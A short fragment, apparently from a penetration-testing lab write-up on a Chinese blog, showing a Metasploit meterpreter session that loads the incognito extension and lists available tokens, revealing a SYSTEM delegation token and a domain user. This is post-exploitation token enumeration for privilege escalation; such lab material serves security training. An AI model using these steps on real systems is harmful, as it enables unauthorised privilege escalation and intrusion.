 meterpreter > use incognito
[!] The "incognito" extension has already been loaded.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WEB\de1ay
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
https://blog.csdn.net/qq_46804551